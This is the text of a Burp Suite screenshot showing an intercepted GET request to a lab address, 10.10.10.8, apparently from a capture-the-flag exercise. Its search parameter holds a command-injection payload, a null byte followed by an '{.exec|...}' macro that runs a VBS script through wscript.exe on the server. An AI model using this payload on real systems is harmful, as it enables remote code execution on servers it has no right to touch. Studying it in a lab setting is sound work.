 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.8:80
Forward Drop Intercept is on Action Open Browser Comment this it
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=%00{.exec%7Cwscript.exe%20//B%20//NOLOGO%20%25TEMP%25%5CIABQpsSDXkoMX.vbs.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Connection: close
5